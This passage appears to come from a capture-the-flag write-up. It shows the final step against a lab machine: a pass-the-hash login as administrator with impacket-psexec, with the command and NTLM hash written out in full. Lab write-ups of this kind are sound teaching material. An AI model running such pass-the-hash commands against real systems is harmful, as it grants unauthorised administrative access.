
And finally using pass the hash with psexec i get access to the target as administrator.
impacket-psexec egotistical-bank.local/administrator@10.10.10.175 -hashes ':823452073d75b9d1cf70ebdf86c7f98e'